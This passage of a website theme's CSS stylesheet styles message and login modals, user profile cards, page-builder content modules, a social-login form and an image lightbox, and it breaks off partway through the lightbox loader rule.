.hentry .member-account-wrap .notify-list .notify-item-title a .wi {
	padding: 16px 3px!important
}
.hentry .member-account-wrap .notify-list .notify-item-time {
	position: absolute;
	top: 15px;
	right: 30px;
	font-size: 14px;
	line-height: 24px;
	opacity: .8
}
.hentry .member-account-wrap .notify-list .notify-item-text .panel-body {
	font-size: 15px;
	color: #666!important
}
.hentry .member-account-wrap .notify-list .notify-item-text .panel-body blockquote {
	margin-top: 8px
}
.modal-message .modal-dialog {
	width: 720px
}
@media (max-width:767px) {
.modal-message .modal-dialog {
	width: auto
}
}
.modal-message .modal-title, .user-card-wrap {
	text-align: center
}
.modal-message .modal-body {
	padding: 0
}
.modal-message .modal-message-list {
	padding-left: 18px;
	padding-right: 18px;
	height: 365px;
	overflow-y: scroll
}
.modal-message .modal-message-item {
	margin: 20px 0
}
.modal-message .modal-message-inner {
	overflow: hidden
}
@media (max-width:767px) {
.modal-message .modal-message-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}
}
.modal-message .modal-message-avatar, .user-card-loading img {
	display: inline-block;
	width: 40px;
	height: 40px;
	vertical-align: top
}
.modal-message .modal-message-avatar img {
	display: block;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	overflow: hidden
}
.modal-message .modal-message-content {
	position: relative;
	display: inline-block;
	max-width: 400px;
	min-height: 40px;
	margin-right: 8px;
	margin-left: 14px;
	font-size: 14px;
	line-height: 20px;
	padding: 10px 12px;
	background: #f3f3f3;
	color: #444;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	white-space: pre-wrap;
	word-break: break-all;
	letter-spacing: .1px;
	border-radius: 5px
}
.modal-message .modal-message-content img, .web-modules button, .web-modules embed, .web-modules iframe, .web-modules input, .web-modules select, .web-modules textarea {
	max-width: 100%
}
.modal-message .modal-message-content .message-text {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	min-width: 0;
	margin: 0
}
.modal-message .modal-message-content:before {
	position: absolute;
	left: -15px;
	top: 12px;
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-right-color: #f3f3f3;
	content: ""
}
.modal-message .modal-message-more, .modal-message .modal-message-more.active {
	-webkit-transition: all .15s linear;
	-o-transition: all .15s linear;
	transition: all .15s linear
}
.modal-message .modal-message-more {
	height: 0;
	opacity: 0;
	margin: 20px 0;
	line-height: 20px;
	text-align: center;
	overflow: hidden
}
.modal-message .modal-message-more.active {
	height: 18px;
	opacity: 1
}
.modal-message .modal-message-status {
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center
}
.modal-message .web-icon-loader {
	display: inline-block;
	font-size: 18px;
	color: #828282;
	vertical-align: top;
	line-height: inherit;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.modal-message .web-icon-error {
	display: inline-block;
	font-size: 18px;
	color: #fa5555;
	line-height: inherit
}
.modal-message .message-sender {
	text-align: right
}
@media (max-width:767px) {
.modal-message .message-sender .modal-message-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}
}
.modal-message .message-sender .modal-message-content {
	margin-right: 14px;
	margin-left: 8px;
	text-align: left
}
.modal-message .message-sender .modal-message-content:before {
	left: auto;
	right: -15px;
	border: 8px solid transparent;
	border-left-color: #f3f3f3
}
.modal-message .modal-message-editor {
	position: relative;
	padding: 30px 0 10px;
	border-top: 1px solid #efefef;
	text-align: right
}
.modal-message .modal-message-editor .modal-message-smile {
	left: 12px;
	top: 4px;
	right: auto;
	bottom: auto
}
.modal-message .modal-message-editor .smilies-box {
	left: 0;
	bottom: 100%;
	right: auto;
	top: auto
}
.modal-message .modal-message-text {
	display: block;
	padding: 10px 15px;
	margin-bottom: 10px;
	width: 100%;
	height: 90px;
	text-align: left;
	border: 0;
	resize: none;
	background: 0 0;
	color: #444;
	font-size: 14px;
	line-height: 20px;
	font-family: inherit;
	font-weight: inherit;
	overflow: hidden;
	outline: 0
}
.modal-message .modal-message-send {
	padding: 0 15px;
	color: #999;
	line-height: 32px
}
.modal-message .modal-message-send .btn-message {
	padding: 7px 18px;
	margin: 0 0 0 15px;
	vertical-align: top
}
.modal-message .modal-message-time {
	padding-top: 10px;
	height: 16px;
	padding-bottom: 20px;
	font-size: 12px;
	text-align: center;
	color: #999;
	line-height: 16px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.modal-login .modal-content>.close {
	position: absolute;
	z-index: 1;
	right: 10px;
	top: 10px;
	line-height: 1
}
.modal-login .modal-dialog {
	width: 410px
}
@media (max-width:420px) {
.modal-login .modal-dialog {
	width: 94%;
	margin-top: 5vh
}
}
.modal-login .modal-body {
	padding: 0;
	min-height: 300px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	text-align: center
}
.modal-login .web-icon-loader {
	font-size: 24px;
	line-height: 300px;
	color: #828282;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.modal-login .btn-home {
	display: none
}
.user-card-wrap {
	display: none;
	position: absolute;
	z-index: 99;
	width: 360px;
	min-height: 180px;
	padding: 0 0 20px;
	font-size: 12px;
	background: #fff;
	-webkit-box-shadow: 2px 6px 27px 0 rgba(0,34,88,.12);
	box-shadow: 2px 6px 27px 0 rgba(0,34,88,.12);
	border-radius: 4px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.user-card-loading {
	margin-top: 80px;
	text-align: center
}
.user-card-loading img {
	width: 28px;
	height: auto
}
.user-card-cover, .user-card-header {
	position: relative
}
.user-card-cover {
	left: 0;
	top: 0;
	width: 100%;
	height: 0;
	padding-bottom: 37%
}
.user-card-cover:before, .user-card-name .user-group:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: ""
}
.user-card-cover:before {
	background-color: rgba(0,0,0,.1)
}
.user-card-cover>img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%!important;
	-o-object-fit: cover;
	object-fit: cover
}
.user-card-avatar, .user-card-name {
	position: relative;
	vertical-align: top
}
.user-card-avatar {
	margin-top: -43px;
	width: 82px;
	height: 82px;
	display: inline-block;
	background: #fff;
	padding: 2px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	border-radius: 50%
}
.user-card-avatar img, .user-card-avatar:hover img {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.user-card-avatar:hover img {
	opacity: .8
}
.user-card-avatar img {
	width: 100%!important;
	height: 100%!important;
	vertical-align: top;
	border-radius: 50%
}
.user-card-name {
	display: block;
	margin: 8px 0;
	padding: 0 15px;
	font-size: 16px;
	line-height: 20px;
	color: #262626;
	font-weight: 600
}
.user-card-name:hover {
	color: #009688;
	text-decoration: none
}
.user-card-desc, .user-card-name .display-name {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.user-card-name .display-name {
	display: inline-block;
	max-width: 160px;
	vertical-align: top
}
.user-card-name .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden;
	padding: 3px 5px;
	opacity: 1;
	vertical-align: top
}
.user-card-name .user-group:before {
	z-index: -1;
	background-color: #fff
}
.user-card-name .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.user-card-desc {
	position: relative;
	margin: 0!important;
	line-height: 1.42!important;
	height: 17px;
	padding: 0 15px;
	color: #5a5a5a;
	text-indent: 0!important
}
.user-card-stats {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 20px;
	padding: 0 15px
}
.user-stats-item {
	width: 100%;
	color: #262626
}
.user-stats-item b {
	font-size: 16px;
	line-height: 22px;
	font-weight: 400
}
.user-stats-item span {
	font-size: 12px;
	opacity: .6
}
.user-stats-item:hover {
	text-decoration: none
}
.user-card-action>* {
	margin-top: 20px
}
.web-member .btn-home {
	position: fixed;
	right: 30px;
	top: 30px
}
@media (max-width:767px) {
.web-member .btn-home {
	display: none
}
}
.web-member .btn-home .wi {
	margin-right: 4px;
	font-size: 16px;
	vertical-align: top
}
.web-member .btn-home:hover {
	background: #009688
}
.web-modules blockquote {
	font-size: 13px;
	color: #5a5a5a
}
.web-modules img {
	max-width: 100%;
	height: auto;
	vertical-align: top
}
.web-modules .aligncenter {
	display: block;
	margin: 0 auto
}
.web-modules .alignright {
	float: right
}
.modules-fullwidth {
	margin-bottom: 0;
	padding: 15px 0
}
.modules-fullwidth .container-fluid {
	padding: 0
}
@media (max-width:767px) {
.modules-fullwidth {
	background-attachment: scroll!important
}
}
.modules-image img {
	display: block;
	height: auto
}
.modules-image .modules-image-inner>a, .modules-image .modules-image-inner>img {
	display: inline-block;
	vertical-align: top;
	max-width: 100%
}
.modules-image .image-align-center {
	text-align: center
}
.modules-image .image-align-right {
	text-align: right
}
.modules-image .image-align-justify>a, .modules-image .image-align-justify>img {
	display: block
}
.modules-image .image-align-justify img {
	width: 100%!important
}
.modules-map {
	position: relative
}
.modules-map img {
	max-width: none
}
.map-container {
	height: 100%;
	background: #f3f1ec
}
.map-title {
	margin: 15px 0 0!important;
	font-size: 18px;
	font-weight: 600;
	color: #262626
}
.map-address {
	margin: 10px 0;
	font-size: 16px;
	color: #5a5a5a
}
.module-shadow {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.3)
}
.module-shadow-white {
	background: rgba(255,255,255,.3)
}
.module-bg-video, .module-bg-video video {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0
}
.module-bg-video {
	overflow: hidden;
	clip: rect(auto,auto,auto,auto)
}
.module-bg-video video {
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
@media (-ms-high-contrast:none), screen and (-ms-high-contrast:active) {
.module-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
}
.module-bg-video.module-bg-fixed video {
	position: fixed
}
.is-mobile .module-bg-video {
	display: none
}
.modules-video {
	position: relative;
	text-align: center
}
.modules-video .video-wrap {
	height: 200px;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: cover;
	border-radius: 5px
}
@media (max-width:1199px) {
.modules-video .video-wrap.video-wrap-vw-0 {
	height: 166px
}
}
@media (max-width:991px) {
.modules-video .video-wrap.video-wrap-vw-0 {
	height: 126px
}
}
.modules-video .video-inline-player {
	position: relative;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	overflow: hidden
}
.modules-video .video-inline-player embed, .modules-video .video-inline-player iframe, .modules-video .video-inline-player video {
	width: 100%;
	height: 100%;
	vertical-align: top
}
@media (min-width:991px) {
.modules-video .video-inline-player .plyr__control--overlaid {
	padding: 25px
}
.modules-video .video-inline-player .plyr__control--overlaid svg {
	-webkit-transform: scale(1.5);
	-ms-transform: scale(1.5);
	transform: scale(1.5);
	left: 3px
}
}
.modules-video .modal-player {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 72px;
	height: 72px;
	font-size: 50px;
	text-align: center;
	line-height: 72px;
	color: #fff;
	border-radius: 50%;
	cursor: pointer;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%)
}
@media (max-width:991px) {
.modules-video .modal-player {
	width: 60px;
	height: 60px;
	font-size: 38px;
	line-height: 60px
}
}
.modules-video .modal-player:after, .modules-video .modal-player:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background: #1abc9c;
	content: "";
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.modules-video .modal-player:before {
	opacity: .8
}
.modules-video .modal-player:after {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	opacity: .3
}
.modules-video .modal-player .wi {
	position: relative;
	z-index: 1
}
.modules-video .modal-player:hover:before {
	opacity: .9
}
.modules-video .modal-player:hover:after, .modules-video .modal-player:hover:before {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.modules-video .modal-dialog {
	width: 900px
}
@media (max-width:991px) {
.modules-video .modal-dialog {
	width: 92%
}
}
.modules-video .modal-body {
	height: 550px
}
@media (max-width:991px) {
.modules-video .modal-body {
	height: 200px
}
}
.video-code {
	display: none
}
.modal-video {
	z-index: 10050
}
.modal-video .modal-content {
	position: relative;
	border-radius: 0;
	border: 0
}
.modal-video .modal-header {
	position: absolute;
	z-index: 1;
	width: 100%;
	padding: 5px 7px;
	border-bottom: 0
}
.modal-video .modal-header .close {
	position: absolute;
	right: 0;
	top: -30px;
	height: 30px;
	text-align: center;
	font-size: 22px;
	line-height: 30px;
	margin: 0;
	color: #fff;
	text-shadow: none;
	opacity: .85;
	outline: 0
}
.modal-video .modal-header .close:hover {
	opacity: 1
}
.modal-video .modal-body {
	padding: 0
}
.modal-video .wp-video {
	height: 100%;
	background-color: #000
}
.modal-video embed, .modal-video iframe, .modal-video video {
	width: 100%;
	height: 100%;
	vertical-align: top;
	outline: 0
}
.modules-text {
	font-size: 16px
}
.modules-text h1 {
	font-size: 36px
}
@media (max-width:767px) {
.modules-text h1 {
	font-size: 30px
}
}
@media (max-width:767px) {
.modules-text h2 {
	font-size: 22px
}
}
.modules-text h3 {
	font-size: 24px
}
@media (max-width:767px) {
.modules-text h3 {
	font-size: 18px
}
}
.modules-text h4 {
	font-size: 18px
}
@media (max-width:767px) {
.modules-text h4 {
	font-size: 16px
}
}
.modules-text p {
	margin-bottom: 15px;
	line-height: 1.8
}
.modules-text p.has-drop-cap:not(:focus):first-letter {
	font-size: 3em;
	line-height: 1;
	font-weight: 100
}
.modules-text figure {
	margin-bottom: 15px
}
.modules-text blockquote {
	font-size: 14px;
	color: #666;
	background: #fbfbfb;
	border-left-color: #e5e5e5
}
.modules-text ol, .modules-text ul {
	padding-left: 2em;
	margin-bottom: 15px;
	list-style-position: outside
}
.modules-text li {
	margin-bottom: 10px
}
.modules-text img {
	height: auto
}
.modules-text audio, .modules-text embed, .modules-text iframe, .modules-text img, .modules-text video {
	max-width: 100%;
	vertical-align: top
}
@media (max-width:767px) {
.modules-text audio, .modules-text video {
	display: block;
	width: 100%;
	height: auto
}
}
@media (max-width:767px) {
.modules-text embed, .modules-text iframe {
	display: block;
	width: 100%;
	min-height: 200px;
	max-height: 500px
}
}
.modules-text .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center
}
.entry .entry-content .aligncenter img, .modules-text .aligncenter img, .wp-block-web-video-code .center iframe {
	margin: 0 auto
}
.modules-text .alignleft {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px
}
.modules-text .alignright {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px
}
.modules-text .wp-caption, .modules-text button, .modules-text input, .modules-text select, .modules-text textarea {
	max-width: 100%
}
.modules-text .wp-caption-text {
	padding-top: 5px;
	text-align: center;
	text-indent: 0;
	font-size: 14px;
	line-height: 1.5;
	color: #666
}
.modules-text-format .text-format-el {
	padding: 0;
	margin: 0
}
.modules-container .container-inner {
	z-index: 0
}
.modules-container .container-inner .module-shadow {
	z-index: -1
}
.modules-button-inner {
	margin-top: -10px;
	margin-bottom: -10px;
	margin-right: -10px
}
.modules-button {
	font-size: 0
}
.modules-button .btn {
	margin: 10px;
	font-weight: 400
}
.modules-button .btn.btn-primary {
	border: 0;
	line-height: 18px
}
.modules-button .btn.btn-primary.btn-sm, .modules-button .btn.btn-primary.btn-xs {
	line-height: 16px
}
@media (max-width:767px) {
.modules-button .btn.btn-primary.btn-m-sm, .modules-button .btn.btn-primary.btn-m-xs {
	line-height: 16px
}
}
.modules-button .btn.btn-border {
	border-width: 1px;
	border-style: solid;
	line-height: 16px
}
.modules-button .btn.btn-border.btn-sm, .modules-button .btn.btn-border.btn-xs {
	line-height: 14px
}
@media (max-width:767px) {
.modules-button .btn.btn-border.btn-m-sm, .modules-button .btn.btn-border.btn-m-xs {
	line-height: 14px
}
}
.modules-button .btn.btn-border.btn-xl {
	line-height: 18px
}
@media (max-width:767px) {
.modules-button .btn.btn-border.btn-m-xl {
	line-height: 18px
}
}
.modules-button .btn-lg {
	padding: 11px 25px
}
.modules-button .btn-xl {
	padding: 13px 35px;
	font-size: 16px;
	line-height: 18px;
	border-radius: 2px
}
.modules-button .btn-xl.btn-primary {
	line-height: 20px
}
.modules-button .btn-icon {
	margin-right: .3em;
	font-size: 1.1em;
	vertical-align: top;
	line-height: inherit
}
.modules-button .btn-icon-1 .btn-icon {
	margin-left: .3em;
	margin-right: 0
}
@media (max-width:767px) {
.modules-button .btn-m-xl {
	padding: 13px 35px;
	font-size: 16px;
	line-height: 18px;
	border-radius: 2px
}
.modules-button .btn-m-xl.btn-primary {
	line-height: 20px
}
.modules-button .btn-m-lg, .modules-button .btn-m-normal {
	padding: 11px 20px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 4px
}
.modules-button .btn-m-normal {
	padding: 9px 20px
}
.modules-button .btn-m-sm, .modules-button .btn-m-xs {
	padding: 8px 15px;
	font-size: 12px;
	line-height: 14px;
	border-radius: 3px
}
.modules-button .btn-m-xs {
	padding: 6px 15px
}
}
.modules-gutenberg {
	font-size: 16px;
	line-height: 1.8
}
.modules-accordion .panel-group {
	margin: 0;
	color: #5a5a5a
}
.modules-accordion .panel {
	background: 0 0;
	border-bottom-width: 0;
	border-color: rgba(204,204,204,.5)
}
.modules-accordion .panel:last-child {
	border-bottom-width: 1px
}
.modules-accordion .panel-title {
	color: #262626
}
.modules-accordion .panel-collapse .panel-body, .modules-accordion .panel-heading, .modules-accordion .panel-heading .panel-title a:hover, .modules-accordion .panel-heading .panel-title a:hover .wi {
	color: inherit
}
.modules-accordion .panel-heading .panel-title a {
	color: inherit;
	font-weight: 500
}
.modules-accordion .accordion-style-2 {
	color: #eee
}
.modules-accordion .accordion-style-2 .panel {
	padding: 0 20px;
	margin-bottom: 15px;
	border: 0;
	background: #1abc9c;
	border-radius: 2px
}
.entry .entry-content blockquote p:last-child, .entry .entry-excerpt p:last-child, .modules-accordion .accordion-style-2 .panel:last-child {
	margin-bottom: 0
}
.modules-accordion .accordion-style-2 .panel-title {
	color: #fff
}
.modules-accordion .accordion-style-2 .panel-heading .panel-title a .web-icon {
	opacity: .7
}
.social-login-wrap {
	max-width: 800px;
	margin: 15px auto
}
.sl-info-notice {
	padding-bottom: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	border-bottom: 1px solid #eee
}
.sl-info-notice p {
	text-indent: 0!important;
	margin-bottom: 10px!important
}
.sl-info-notice .sl-info-avatar {
	float: left;
	width: 68px;
	height: 68px
}
.sl-info-notice .sl-info-avatar img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 3px
}
.sl-info-notice .sl-info-text {
	padding-left: 88px
}
@media (max-width:767px) {
.sl-info-notice .sl-info-text p {
	line-height: 1.4!important
}
}
.social-login-form {
	padding: 20px 0;
	overflow: hidden
}
.social-login-form .sl-form-item {
	width: 50%;
	float: left;
	padding: 15px 50px 15px 0;
	border-right: 1px solid #eee
}
@media (max-width:767px) {
.social-login-form .sl-form-item.active .sl-input-item {
	display: block
}
.social-login-form .sl-form-item {
	width: 100%;
	padding: 0 15px!important;
	border: 0
}
}
.social-login-form .sl-form-item:last-child {
	border: 0;
	padding: 15px 0 15px 50px
}
.social-login-form .sl-form-title {
	font-size: 16px;
	margin: 10px 0 20px!important
}
@media (max-width:767px) {
.social-login-form .sl-form-title {
	position: relative;
	border: 0!important;
	padding-left: 16px!important
}
.social-login-form .sl-form-title:before {
	position: absolute;
	left: 0;
	top: 2px;
	width: 0;
	height: 0;
	line-height: 0;
	border: 8px solid transparent;
	border-left-color: #ddd;
	content: ""
}
}
.social-login-form .sl-input-item {
	margin-bottom: 10px
}
@media (max-width:767px) {
.social-login-form .sl-input-item {
	display: none
}
}
.social-login-form .sl-input-item .sl-input input {
	width: 100%;
	padding: 3px 10px;
	line-height: 28px;
	font-size: 14px;
	border: 1px solid #ddd;
	outline: 0
}
.social-login-form .sl-input-item .sl-input input:focus {
	border-color: #ccc
}
.social-login-form .sl-input-item .sl-input input.error {
	border-color: #f44336
}
.social-login-form .sl-result {
	margin-top: 10px;
	font-size: 14px;
	line-height: 32px;
	color: green
}
.social-login-form .sl-result.error {
	color: #f44336
}
.social-login-form .sl-submit {
	text-align: right
}
.more-sign {
	text-align: center
}
.more-sign-title {
	position: relative;
	margin: 40px 0 20px;
	padding: 0;
	font-size: 14px;
	line-height: 16px;
	color: #666;
	font-weight: 400
}
.more-sign-title:before {
	content: "";
	border-top: 1px solid #ddd;
	display: block;
	position: absolute;
	width: 100%;
	top: 8px
}
.more-sign-title span {
	position: relative;
	z-index: 1;
	padding: 0 20px;
	background: #fff
}
.more-sign-list {
	list-style: none!important;
	padding: 0!important;
	margin: 0
}
.more-sign-list li {
	display: inline-block;
	margin: 0 8px;
	padding: 4px 10px;
	line-height: 22px;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	font-size: 14px
}
.more-sign-list li a {
	color: #666
}
.more-sign-list li:hover {
	background: #fefefe;
	border-color: #ddd
}
.more-sign-list li:hover a {
	color: #e05244;
	text-decoration: none
}
.more-sign-list li:hover .more-sign-qq {
	color: #498ad5
}
.more-sign-list li:hover .more-sign-wechat {
	color: #44b549
}
.smartphoto {
	position: fixed;
	z-index: 100000;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: rgba(0,0,0,.8);
	opacity: 1;
	font-family: sans-serif;
	cursor: pointer;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	-webkit-animation-name: plyr-fade-in;
	animation-name: plyr-fade-in;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.smartphoto[aria-hidden=true] {
	display: none
}
.smartphoto-close {
	opacity: 0
}
.smartphoto-count {
	display: inline-block;
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	vertical-align: top
}
.smartphoto-header {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: fixed;
	z-index: 100002;
	top: 0;
	left: 0;
	width: 100%;
	height: 50px;
	padding: 15px;
	background-color: rgba(0,0,0,.5)
}
.smartphoto-content {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.smartphoto-dismiss {
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	width: 40px;
	height: 40px;
	padding: 0;
	border: 0;
	background-color: transparent;
	background-image: url(../fonts/3fe1600e376e46b9aa4496c00269c589.woff);
	background-size: 16px 16px;
	background-position: 50%;
	background-repeat: no-repeat;
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	line-height: 1;
	outline: 0
}
.smartphoto-body, .smartphoto-inner {
	position: relative;
	width: 100%;
	height: 100%
}
.smartphoto-body {
	z-index: 102;
	margin: 0 auto
}
.smartphoto-inner {
	vertical-align: top
}
.smartphoto-img {
	display: none;
	max-width: none!important;
	width: auto;
	height: auto;
	cursor: -webkit-zoom-in;
	cursor: zoom-in;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	-webkit-user-drag: none
}
.smartphoto-img.active {
	display: block
}
.smartphoto-img-onmove {
	cursor: grab;
	cursor: -webkit-grab;
	-webkit-transition: none;
	-o-transition: none;
	transition: none
}
.smartphoto-img-elasticmove {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out
}
.smartphoto-img-wrap {
	display: inline-block;
	opacity: 1;
	-webkit-transition: opacity .3s ease-out;
	-o-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
	-webkit-animation-name: plyr-fade-in;
	animation-name: plyr-fade-in;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.smartphoto-img-left {
	-webkit-transform: translateX(150%)!important;
	-ms-transform: translateX(150%)!important;
	transform: translateX(150%)!important
}
.smartphoto-img-right {
	-webkit-transform: translateX(-150%)!important;
	-ms-transform: translateX(-150%)!important;
	transform: translateX(-150%)!important
}
.smartphoto-arrows, .smartphoto-arrows li {
	top: 50%;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-name: smartphoto-appear;
	animation-name: smartphoto-appear
}
.smartphoto-arrows {
	list-style-type: none;
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1002;
	left: 0;
	opacity: 1
}
@media (max-width:991px) {
.smartphoto-arrows {
	display: none
}
}
.smartphoto-arrows [aria-hidden=true], .smartphoto-arrows[aria-hidden=true], .smartphoto-nav[aria-hidden=true] {
	-webkit-animation-name: smartphoto-hide;
	animation-name: smartphoto-hide;
	display: none
}
.smartphoto-arrows li {
	display: block;
	position: absolute;
	width: 40px;
	height: 40px;
	left: 10px;
	margin-top: -20px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	border-radius: 50%;
	background-color: rgba(255,255,255,.1)
}
.smartphoto-arrows li:focus {
	outline: 0
}
.smartphoto-arrows a, .smartphoto-nav a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 50%
}
.smartphoto-arrows a {
	text-decoration: none;
	background-repeat: no-repeat;
	background-size: 10px 18px
}
.smartphoto-arrows li.smartphoto-arrow-right {
	left: auto;
	right: 10px
}
.smartphoto-arrows li.smartphoto-arrow-right a {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")
}
.smartphoto-arrows li.smartphoto-arrow-left a {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")
}
.smartPhotoArrowHideIcon, .wp-block-pullquote blockquote:before, a.plyr__control:after, a.plyr__control:before {
	display: none
}
.smartphoto-nav {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	opacity: 1;
	-webkit-animation-name: smartphoto-appear;
	animation-name: smartphoto-appear;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.smartphoto-nav ul {
	display: block;
	overflow-x: auto;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}
.smartphoto-nav li {
	display: inline-block;
	overflow: hidden;
	width: 50px;
	height: 50px
}
.smartphoto-nav a {
	background-color: #fff;
	background-size: cover;
	opacity: .5
}
.smartphoto-nav a:focus {
	opacity: .8
}
.smartphoto-nav a.current {
	opacity: 1
}
.smartphoto-nav img {
	width: auto;
	height: 100%
}
.smartphoto-list {
	list-style-type: none;
	position: absolute;
	z-index: 101;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	white-space: nowrap
}
.smartphoto-list li {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.smartphoto-caption:focus, .smartphoto-list li:focus {
	outline: 0
}
.smartphoto-list-onmove {
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.smartphoto-caption {
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 50px;
	padding: 0 50px;
	color: #fff;
	font-size: 12px;
	text-align: center;
	line-height: 50px;
	white-space: nowrap;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.smartphoto-loader-wrap {
	display: block;
	position: relative;
	z-index: 103;
	width: 0;
	height: 0;
	-webkit-transform: translate(50vw, 50vh);
	-ms-transform: translate(50vw, 50vh);
	transform: translate(50vw, 50vh)
}
.smartphoto-loader {
	position: absolute;
	z-index: 101;
	top: 0;
	left: 0;
	width: 30px;
	height: 30px;
	margin-top: -25px;
	margin-left: -25px;
	border: 4px solid #1abc9c;
	border-right: 4px solid transparent;
